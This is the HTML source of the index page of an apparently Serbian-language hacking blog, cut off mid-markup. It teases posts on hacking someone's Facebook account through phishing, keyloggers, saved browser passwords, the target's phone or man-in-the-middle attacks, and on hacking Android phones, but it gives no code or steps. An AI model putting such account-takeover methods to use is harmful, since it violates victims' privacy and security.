




<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124070876-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124070876-2');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="description" content="Naucite kako hakovati uz Hakotron, sve  o hakovanju da bi mogli da se odbranite! Naucite kako hakovati sa kali linux!">
    <link rel="icon" type="image/x-icon" href="img/naucite-kako-hakovati-min.PNG" />
    <title>Hakotron</title>
    <link rel="stylesheet" href="css/custom.min.css">
</head>

<body>

    <div class="wrapper">
        <header class="main-head">
            <div>
                <h1>Hakotron blog</h1>
                <h3>Naucite kako hakovati!</h3>
            </div>
        </header>
        <nav class="main-nav">
            <ul>
                <li>
                    <span class="subheading">Precice:</span>
                </li>
                <li>
                    <a href="facebook-hakovanje.html">Kako hakovati FaceBook (FejsBuk) nalog 5 razlicitih nacina!</a>
                </li>
                <li>
                    <a href="#Kako-hakovati-android">Kako hakovati android mobilni telefon?</a>
                </li>
                <li>
                    <a href="#Kako-instalirati-Kali">Kako instalirati Kali Linux u VirtualBox-u na Windows-u?</a>
                </li>
                <li>
                    <a href="#Razlicite-vrste-hakera">Razlicite vrste hakera: White, Gray, Black Hat.</a>
                </li>
            </ul>
        </nav>
        <article class="content">
            <h2>Kako hakovati FaceBook (FejsBuk) nalog 5 razlicitih nacina!</h2>
            <p>Pomocu ovih 5 nacina naucicemo kako hakovati FaceBook (FejsBuk) naloge:</p>
            <h3>PHISHING je i dalje najpopularniji nacin hakovanja FejsBuka (facebook). Postoje mnoge razlicite tehnike 
            kako se ovaj napad izvodi. Ovde ce biti pokazana jedna vrsta phishing napada.</h3>
            <h3>Naucicemo da hakujemo pomocu Keylogger-a. (program koji belezi sta god se ukuca na tastaturi)</h3>
            <h3>Pomocu sacuvanih sifri u browser-u koje mozete da vratite pomocu ovog alata.</h3>
            <h3>Pomocu mobilnog telefona od mete. (veci broj korisnika je hakovan preko mobilnog telefona)</h3>
            <h3>Pomocu Man In the Middle napada. 
            (ovo je napad gde se postavite izmedju mete i njegove internet konekcije)</h3>
            <p>Svaki od ovih nacina je pojedinacno objasnjen na celom postu! Ovaj post je ovde 
                da bi vi mogli da naucite kako da se odbranite od hakera. Nemojte mi slati mailove
                za ilegalne  radnje zato sto ih ne podrzavam!</p>
            <a href="facebook-hakovanje.html"><button class="btn-post" type="button"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                <path d="M41.762 27.26v8.294c0 .571.305 1.1.8 1.385l20.212 11.669a1.6 1.6 0 0 1 0 2.771L42.562 63.048a1.6 1.6 0 0 0-.8 1.385v8.294a1.6 1.6 0 0 0 2.399 1.385l39.375-22.733a1.6 1.6 0 0 0 0-2.771L44.161 25.875a1.6 1.6 0 0 0-2.399 1.385z"></path>
                <path d="M83.537 48.608L44.161 25.875a1.56 1.56 0 0 0-.597-.19l37.972 21.923a1.6 1.6 0 0 1 0 2.771L42.161 73.112c-.1.058-.205.092-.308.126.308.914 1.401 1.398 2.308.874l39.375-22.733a1.6 1.6 0 0 0 .001-2.771z"></path>
                <path d="M41.762 27.26v8.294c0 .571.305 1.1.8 1.385l20.212 11.669a1.6 1.6 0 0 1 0 2.771L42.562 63.048a1.6 1.6 0 0 0-.8 1.385v8.294a1.6 1.6 0 0 0 2.399 1.385l39.375-22.733a1.6 1.6 0 0 0 0-2.771L44.161 25.875a1.6 1.6 0 0 0-2.399 1.385z"
                    fill="none" stroke="#000" stroke-miterlimit="10"></path>
                <path d="M14.664 27.273v8.294c0 .571.305 1.1.8 1.385l20.212 11.669a1.6 1.6 0 0 1 0 2.771L15.464 63.061a1.6 1.6 0 0 0-.8 1.385v8.294a1.6 1.6 0 0 0 2.399 1.385l39.375-22.733a1.6 1.6 0 0 0 0-2.771L17.063 25.888a1.6 1.6 0 0 0-2.399 1.385z"></path>
                <path d="M56.438 48.621L17.063 25.888a1.56 1.56 0 0 0-.597-.19l37.972 21.923a1.6 1.6 0 0 1 0 2.771L15.063 73.125c-.1.058-.205.092-.308.126.308.914 1.401 1.398 2.308.874l39.375-22.733a1.6 1.6 0 0 0 0-2.771z"></path>
                <path d="M14.664 27.273v8.294c0 .571.305 1.1.8 1.385l20.212 11.669a1.6 1.6 0 0 1 0 2.771L15.464 63.061a1.6 1.6 0 0 0-.8 1.385v8.294a1.6 1.6 0 0 0 2.399 1.385l39.375-22.733a1.6 1.6 0 0 0 0-2.771L17.063 25.888a1.6 1.6 0 0 0-2.399 1.385z"
